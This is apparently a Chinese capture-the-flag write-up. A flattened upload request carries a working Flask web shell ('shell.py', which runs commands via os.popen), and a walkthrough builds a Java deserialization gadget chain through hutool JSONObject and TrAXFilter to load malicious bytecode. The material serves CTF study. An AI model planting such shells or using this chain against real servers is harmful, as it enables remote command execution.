cf_clearance=ZuK66QChNGftyyiGS39xGqXjRvrgqwc7dpOpwNp8hgY-1747317016-1.2.1.1-SHtYMtmhonoQh3f9JFLxlX5e8ZPl2H.d.1t6d9JUkU8A48zWJ8kwl3L9eAExpcFayYenFfR8OxZ7NWlafUA3eW..1Ql.yEeMVQsO2dN0LeOWb9v9mBTw9f9lNiJBsuz0wNfBuxQoVypAzPhH9KeUpkB22hemlwS35.DR.pfloutzMUBCc7K.SMPWBv0hD22WPrXL6TOwx.8Vlv0exiJGfJydMDF8Fmgi7BwFDHfm8A27bqv1xzCh1xdEneeUo.dok_1cBQWYDpbP2ClHu0miDKBW2hnvhGXG7HbMovGYSE3c1QFXa0TPiCQYSEXDX_10Bnlxz9QrXZujCxO7ZGcQA_vDxzoYodJRpDZrLpAsbq8; session-name=MTc1ODA5MzA4MnxEWDhFQVFMX2dBQUJFQUVRQUFBal80QUFBUVp6ZEhKcGJtY01CZ0FFYm1GdFpRWnpkSEpwYm1jTUJ3QUZZV1J0YVc0PXzFSUaBbGBEsxTg77L_c8gMK1zVAt1vaRY5vmZgdMIURg==Content-Length : 46Content-Disposition: form-data; name ="61.48.133.102"; filename="shell.py" Content-Type : text /plain from flask import *import osapp = Flask(__name__) @app.route('/' ) def index (): name = request.args['name' ] file=os.popen(name ).read () return file if __name__ == "__main__": app.run(host="0.0.0.0", port=5000 , debug =True )

返回200后通过/flask?name=%3fname=env去执行命令
deserbug 1 2 3 4 5 题目提示: 1 . cn.hutool.json.JSONObject.put->com.app.Myexpect#getAnyexcept2. jdk8u202
为了更好的调试,我直接下了一个8u202并配置上了
源码分析 反编译放到idea里看依赖发现CC的版本是3.2.2,官方修复中新添加了checkUnsafeSerialization功能对反序列化内容进行检测,而CC链常用到的InvokerTransformer就列入了黑名单中,所以应该是需要另外找个链子?
先看反序列化操作的代码,从URL参数中获取bugstr的值并进行base64解码+反序列化,那找找链子吧,根据题目提示我们看一下getAnyexcept
1 2 3 4 public Object getAnyexcept () throws Exception { Constructor con = this .targetclass.getConstructor(this .typeparam); return con.newInstance(this .typearg); }
从getAnyexcept中看出这里是一个获取构造器并newInstance()实例化一个对象

这里不禁让我想到了InstantiateTransformer#transform()这个方法
简直不要太像

那我们可以试着用CC3链的TrAXFilter#TrAXFilter方法去实现Templates动态加载恶意字节码。

那么我们得往前推一下如何触发getAnyexcept,那就是cn.hutool.json.JSONObject#put()触发getter方法
1 2 3 4 5 6 7 cn.hutool.json.JSONObject#put() @Override @Deprecated public JSONObject put (String key, Object value) throws JSONException { return set(key, value); }
为什么呢?跟进put函数之后的调用栈看一下

InternalJSONUtil.testValidity(value)通常用来验证 value 是否是可序列化为 JSON 的类型,而wrap函数里面就是会触发getter方法的核心逻辑,跟进看一下
当 object 不是基本类型、不是集合、不是 Map、不是 JDK 内部类时,它被当作普通的 Java Bean ,而new JSONObject(object, jsonConfig) 会调用构造函数,内部使用反射读取 bean 的所有 getter 属性
我们这里可以写个demo
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 package com.app;import cn.hutool.json.JSONObject;import cn.hutool.json.JSONConfig;public class Test { public static class User { private String name = "Alice" ; public String getName () { System.out.println("getter 被调用" ); return name; } } public static void main (String[] args) { JSONConfig config = JSONConfig.create(); JSONObject json = new JSONObject (config); User user = new User (); json.put("user" , user); } }
所以此时链子理清楚了
1 2 3 4 cn.hutool.json.JSONObject#put() ->com.app.Myexpect#getAnyexcept() ->TrAXFilter#TrAXFilter() ->TemplatesImpl动态加载恶意字节码
然后需要看看如何触发put方法
回顾CC链的触发点 以经典的从HashSet触发这条链为例

java.util.HashSet#readObject
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); int capacity = s.readInt(); if (capacity < 0 ) { throw new InvalidObjectException ("Illegal capacity: " + capacity); } float loadFactor = s.readFloat(); if (loadFactor <= 0 || Float.isNaN(loadFactor)) { throw new InvalidObjectException ("Illegal load factor: " + loadFactor); } int size = s.readInt(); if (size < 0 ) { throw new InvalidObjectException ("Illegal size: " + size); } capacity = (int ) Math.min(size * Math.min(1 / loadFactor, 4.0f ), HashMap.MAXIMUM_CAPACITY); SharedSecrets.getJavaOISAccess() .checkArray(s, Map.Entry[].class, HashMap.tableSizeFor(capacity)); map = (((HashSet<?>)this ) instanceof LinkedHashSet ? new LinkedHashMap <E,Object>(capacity, loadFactor) : new HashMap <E,Object>(capacity, loadFactor)); for (int i=0 ; i<size; i++) { @SuppressWarnings("unchecked") E e = (E) s.readObject(); map.put(e, PRESENT); } }
java.util.HashMap#hash
1 2 3 4 5 6 7 8 9 public V put (K key, V value) { return putVal(hash(key), key, value, false , true ); } static final int hash (Object key) { int h; return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 ); }
这里会调用TiedMapEntry的hashCode方法
org.apache.commons.collections.keyvalue.TiedMapEntry#hashCode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public TiedMapEntry (Map map, Object key) { super (); this .map = map; this .key = key; } public int hashCode () { Object value = getValue(); return (getKey() == null ? 0 : getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); } public Object getValue () { return map.get(key); }
来到LazyMap
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 public class LazyMap extends AbstractMapDecorator implements Map , Serializable { private static final long serialVersionUID = 7990956402564206740L ; protected final Transformer factory; public static Map decorate (Map map, Factory factory) { return new LazyMap (map, factory); } public static Map decorate (Map map, Transformer factory) { return new LazyMap (map, factory); } protected LazyMap (Map map, Factory factory) { super (map); if (factory == null ) { throw new IllegalArgumentException ("Factory must not be null" ); } else { this .factory = FactoryTransformer.getInstance(factory); } } ... public Object get (Object key) { if (!this .map.containsKey(key)) { Object value = this .factory.transform(key); this .map.put(key, value); return value; } else { return this .map.get(key); } } }
到这里我们需要改一下,之前的CC链是走的transform,但是我们这里的话需要走的是this.map.put(key, value);,如果我们让map是JSONObject,就可以走到JSONObject的put中
这里的key不需要关注,只需要看value就行,让value是一个Transformer的子类,如ConstantTransformer
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public class ConstantTransformer implements Transformer , Serializable { private static final long serialVersionUID = 6374440726369055124L ; public static final Transformer NULL_INSTANCE = new ConstantTransformer ((Object)null ); private final Object iConstant; public static Transformer getInstance (Object constantToReturn) { return (Transformer)(constantToReturn == null ? NULL_INSTANCE : new ConstantTransformer (constantToReturn)); } public ConstantTransformer (Object constantToReturn) { this .iConstant = constantToReturn; } public Object transform (Object input) { return this .iConstant; } public Object getConstant () { return this .iConstant; } }
所以只要iConstant是个Object,我们就能调用他的getter方法从而返回一个恶意类
最终Gadget1 1 2 3 4 5 6 7 8 9 10 java.util.HashSet#readObject() ->HashMap#put() ->java.util.HashMap#hash() ->org.apache.commons.collections.keyvalue.TiedMapEntry#hashCode() ->org.apache.commons.collections.keyvalue.TiedMapEntry#getValue() ->org.apache.commons.collections.map.LazyMap#get() ->cn.hutool.json.JSONObject#put() ->com.app.Myexpect#getAnyexcept() ->TrAXFilter#TrAXFilter() 